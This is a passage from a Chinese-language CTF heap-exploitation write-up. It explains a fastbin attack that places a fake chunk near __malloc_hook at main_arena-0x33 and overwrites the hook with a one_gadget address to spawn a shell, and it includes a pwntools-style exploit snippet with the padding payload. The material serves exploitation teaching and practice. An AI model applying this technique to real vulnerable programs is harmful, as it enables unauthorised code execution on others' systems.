 分配chunk到malloc_hook附近
由于 malloc hook 附近的 chunk 大小为 0x7f，所以数据区域为0x60。这里我们再次申请的时候，
对应 fastbin 链表中没有相应大小chunk，所以根据堆分配器规则，它会依次处理unsorted bin中
的chunk，将其放入到对应的bin中，之后会再次尝试分配 chunk，因为之前释放的 chunk 比当前
申请的 chunk 大，所以可以从其前面分割出来一块。所以 idx2 仍然指向该位置，那么我们可以使
用类似的办法先释放申请到的chunk，然后再次修改 fd 指针为 fake chunk 即可。此后我们修改
malloc_hook 处的指针即可得到触发 onegadget。
# 2. malloc to malloc_hook nearby
# allocate a 0x70 size chunk same with malloc hook nearby chunk, idx4
allocate(0x60)
free(4)
# edit idx4's fd point to fake chunk
fake_chunk_addr = main_arena - 0x33
fake_chunk = p64(fake_chunk_addr)
fill(2, len(fake_chunk), fake_chunk)
allocate(0x60)  # idx 4
allocate(0x60)  # idx 6
one_gadget_addr = libc_base + 0x4526a
payload = 0x13 * 'a' + p64(one_gadget_addr)
fill(6, len(payload), payload)
# trigger malloc_hook
allocate(0x100)
p.interactive()
因为malloc_hook函数附近的数据，可以用于伪造chunk的size字段值为0x7f，所以
目的是在malloc_hook附近分配一个用户空间为0x60大小的chunk，该大小的chunk
在fastbin中没有现成的空闲chunk，在Unsorted bin中
存在用户空间为0x80的idx4chunk，所以如
果malloc(0x60),则会将idx4的一部分作为chunk分配出来
然后free(4),此时fastbin中就有了一个用户空间为0x60的
空闲chunk，此时该chunk仍然被idx2所引用，所以可以通过溢出将该chunk的fd指
针修改为fakechunk的起始地址，这里使用了mian_arena-0x33作
为fakechunk起始地址，说明在系统中main_arena固定偏移处存在可以作
为chunk的数据，当idx4fd指针被修改，相当于将该fakechunk加入到了0x60大小
的fastbin中，之后通过两次malloc(0x60)，即可
在malloc_hook附近申请chunk，然后通过修改
该chunk中的数据，覆盖malloc_hoo函数的地址
注意这里的0x13*a作为padding，将goaget的地址覆盖
到malloc_hook函数的地址上，最后执行malloc，即可执
行gadget
同时，这里的 onegadget 地址也可能需要尝试多次。